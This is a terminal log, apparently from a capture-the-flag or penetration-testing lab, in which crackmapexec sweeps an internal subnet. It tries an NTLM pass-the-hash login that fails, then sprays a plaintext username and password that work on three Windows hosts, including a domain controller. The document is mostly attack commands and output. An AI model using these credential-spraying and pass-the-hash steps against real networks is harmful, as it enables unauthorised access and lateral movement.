 ┌──(root㉿kali)-[~]
└─# crackmapexec smb 10.201.11.0/24 -u Administrator -d . -H 3179c8ec65934b8d33ac9ec2a9d93400
SMB 10.201.11.30 445 DC-SRV01 [*] Windows 10.0 Build 17763 x64 (name:DC-SRV01) (domain:.) (signing:False) (SMBv1:False)
SMB 10.201.11.35 445 PC-FILESRV01 [*] Windows 10.0 Build 17763 x64 (name:PC-FILESRV01) (domain:.) (signing:False) (SMBv1:False)
SMB 10.201.11.31 445 S-SRV01 [*] Windows 10.0 Build 17763 x64 (name:S-SRV01) (domain:.) (signing:False) (SMBv1:False)
SMB 10.201.11.30 445 DC-SRV01 [-] .\Administrator:3179c8ec65934b8d33ac9ec2a9d93400 STATUS_LOGON_FAILURE
SMB 10.201.11.35 445 PC-FILESRV01 [-] .\Administrator:3179c8ec65934b8d33ac9ec2a9d93400 STATUS_LOGON_FAILURE
SMB 10.201.11.31 445 S-SRV01 [-] .\Administrator:3179c8ec65934b8d33ac9ec2a9d93400 STATUS_LOGON_FAILURE
Running CME against 256 targets ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100% 0:00:00
┌──(root㉿kali)-[~]
└─# crackmapexec smb 10.201.11.0/24  -u 'watamet' -p 'Nothingtoworry!'
SMB 10.201.11.35 445 PC-FILESRV01 [*] Windows 10.0 Build 17763 x64 (name:PC-FILESRV01) (domain:holo.live) (signing:False) (SMBv1:False)
SMB 10.201.11.31 445 S-SRV01 [*] Windows 10.0 Build 17763 x64 (name:S-SRV01) (domain:holo.live) (signing:False) (SMBv1:False)
SMB 10.201.11.30 445 DC-SRV01 [*] Windows 10.0 Build 17763 x64 (name:DC-SRV01) (domain:holo.live) (signing:False) (SMBv1:False)
SMB 10.201.11.35 445 PC-FILESRV01 [+] holo.live\watamet:Nothingtoworry!
SMB 10.201.11.31 445 S-SRV01 [+] holo.live\watamet:Nothingtoworry! (Pwn3d!)
SMB 10.201.11.30 445 DC-SRV01 [+] holo.live\watamet:Nothingtoworry!
Running CME against 256 targets ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100% 0:00:00
┌──(root㉿kali)-[~]
└─#